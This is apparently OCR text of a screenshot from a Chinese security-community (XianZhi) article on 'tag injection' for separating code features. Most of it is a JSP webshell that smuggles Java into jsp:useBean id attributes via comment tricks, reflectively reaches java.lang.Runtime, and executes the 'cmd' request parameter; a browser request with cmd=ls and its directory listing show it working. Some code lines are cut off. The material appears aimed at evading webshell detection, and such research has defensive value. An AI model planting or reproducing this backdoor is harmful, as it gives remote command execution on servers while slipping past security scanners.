 代码特征分离--标签注入
阿里云
阿里云先知
Alibaba Cloud XianZhi
ALIBABA SECURITY
RESPONSE CENTER
127.0.0.1:81/index.jsp?cmd=ls
0
1
CTF Web常用 自动化漏洞挖掘 渗透测试 nginx SSRF fastjson webshell免杀 htaccess进阶 java安全 jdk调试 frp redis java内存马 都是大哥 »
1.txt 111.txt 1234.class BlueTeamTools0.72.jar ROOT conf hs_err_pid33327.log hs_err_pid34808.log hs_err_pid80916.log jackrabbit.log_IS_UNDEFINED jetty.log_IS_UNDEFINED lib logs pom.
tomcatDebug – index.jsp
tomcatDebug webapps ROOT index.jsp
Bootstrap
index.jsp
Project
16
1 <jsp:useBean id="aa;aa=Class.forName(\"java.lang.Runtime\");/*" type="java.lang.Class" beanName="aa"></jsp:useBean>
2 <jsp:setProperty name="\"*/ //" property="*"></jsp:setProperty>
3 <jsp:useBean id="ct;ct = aa.getDeclaredFields()[0];/*" type="java.lang.reflect.Field" beanName="ct"></jsp:useBean>
4 <jsp:setProperty name="\"*/ //" property="*"></jsp:setProperty>
5 <jsp:useBean id="aaa;ct.setAccessible(true);/*" type="java.lang.String" beanName="aaa"></jsp:useBean>
6 <jsp:setProperty name="\"*/ //" property="*"></jsp:setProperty>
7 <jsp:useBean id="o;o = ct.get(null);/*" type="java.lang.Object" beanName="o"></jsp:useBean>
8 <jsp:setProperty name="\"*/ //" property="*"></jsp:setProperty>
9 <jsp:useBean id="md;md = aa.getDeclaredMethods()[15];/*" type="java.lang.reflect.Method" beanName="md"></jsp:useBean>
10 <jsp:setProperty name="\"*/ //" property="*"></jsp:setProperty>
11 <jsp:useBean id="bbb;md.setAccessible(true);/*" type="java.lang.reflect.Method" beanName="bbb"></jsp:useBean>
12 <jsp:setProperty name="\"*/ //" property="*"></jsp:setProperty>
13 <jsp:useBean id="in;in = ((Process) sun.reflect.misc.MethodUtil.invoke(md, o, new Object[]{request.getParameter(\"cmd\")})).getInputStream();/*" type="java.io.InputSt
14 <jsp:setProperty name="\"*/ //" property="*"></jsp:setProperty>
15 <jsp:useBean id="sb= new StringBuilder();java.io.BufferedReader bufferedReader = new java.io.BufferedReader(new java.io.InputStreamReader(in)); String line; while((li
16 <jsp:setProperty name="\"*/ //" property="*"></jsp:setProperty>
Maven
Database
Notifications
先知社区